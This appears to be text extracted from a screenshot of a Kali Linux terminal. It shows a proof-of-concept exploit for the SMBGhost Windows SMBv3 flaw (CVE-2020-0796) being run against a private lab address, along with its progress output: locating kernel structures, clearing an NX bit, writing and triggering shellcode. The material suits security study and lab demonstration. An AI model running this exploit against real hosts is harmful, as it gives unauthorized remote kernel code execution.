 kali@kali: ~/Desktop/CVE-2020-0796/SMBGhost_RCE_PoC
File Actions Edit View Help
kali@kali:~/Desktop/CVE-2020-0796/SMBGhost_RCE_PoC$ python3 exploit.py -ip 192.168.78.138
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7cd80000000
[+] found PML4 self-ref entry 170
[+] found HalpInterruptController at fffff7cd80001460
[+] found HalpApicRequestInterrupt at fffff8034ee0cbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffb87bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
kali@kali:~/Desktop/CVE-2020-0796/SMBGhost_RCE_PoC$